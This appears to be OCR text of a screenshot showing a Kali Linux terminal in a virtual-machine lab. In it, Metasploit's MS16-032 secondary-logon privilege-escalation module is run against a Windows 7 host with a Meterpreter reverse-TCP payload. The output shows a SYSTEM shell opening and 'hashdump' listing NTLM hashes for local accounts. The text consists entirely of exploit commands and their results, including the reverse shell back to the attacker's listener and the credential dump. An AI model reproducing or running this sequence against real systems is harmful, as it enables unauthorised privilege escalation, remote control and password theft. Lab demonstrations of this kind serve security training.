 Applications
P
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
Rookie
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms16_032_secondary_logon_handle_privesc) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms16_032_secondary_logon_handle_privesc) > set lhost 192.168.88.129
lhost => 192.168.88.129
msf exploit(ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on 192.168.88.129:4444
[*] Writing payload file, C:\Users\obama\Desktop\tbbAJmZNzHexY.txt...
[*] Compressing script contents...
[+] Compressed size: 3588
[*] Executing exploit script...
[*] Sending stage (957487 bytes) to 192.168.88.134
[*] Meterpreter session 2 opened (192.168.88.129:4444 -> 192.168.88.134:49171) at 2017-08-08 18:31:47 +0100
[+] Cleaned up C:\Users\obama\Desktop\tbbAJmZNzHexY.txt
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:711efd7cdc285c11ddfae2b3d9861db1:::
obama:1002:aad3b435b51404eeaad3b435b51404ee:bc0338eac9c227a890dc9d039fdf2be1:::
meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\obama\Desktop>whoami
whoami
nt authority\system
C:\Users\obama\Desktop>success